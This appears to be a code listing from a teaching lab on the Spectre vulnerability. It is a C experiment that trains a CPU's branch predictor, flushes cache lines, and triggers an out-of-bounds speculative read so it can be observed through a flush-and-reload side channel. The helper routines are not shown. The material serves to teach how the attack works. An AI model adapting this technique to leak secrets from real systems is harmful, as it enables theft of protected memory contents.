 Listing 3: SpectreExperiment.c
#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024
int size = 10;
uint8_t array[256*4096];
uint8_t temp = 0;
void victim(size_t x)
{
  if (x < size) { ①
     temp = array[x * 4096 + DELTA]; ②
  }
}
int main()
{
  int i;
  // FLUSH the probing array
  flushSideChannel();
  // Train the CPU to take the true branch inside victim()
  for (i = 0; i < 10; i++) { ③
      victim(i); ④
  }
  // Exploit the out-of-order execution
  _mm_clflush(&size); ✰
  for (i = 0; i < 256; i++)
      _mm_clflush(&array[i*4096 + DELTA]);
  victim(97); ⑤
  // RELOAD the probing array
  reloadSideChannel();
  return (0);
}